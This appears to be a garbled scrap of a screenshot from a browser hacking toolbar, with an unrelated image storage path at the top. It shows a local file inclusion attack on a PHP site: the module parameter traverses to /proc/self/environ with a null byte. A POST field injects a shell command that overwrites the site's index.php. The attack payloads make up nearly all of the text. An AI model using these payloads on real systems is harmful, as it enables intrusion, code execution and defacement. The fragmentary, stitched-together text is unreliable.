 Encoding Other
view-source:http://you-shall-not-hack.me/index.php
?module=./../../../proc/self/environ%00
Enable Post data Enable Referrer
cmd=echo `echo nogg > index.php`;
ogg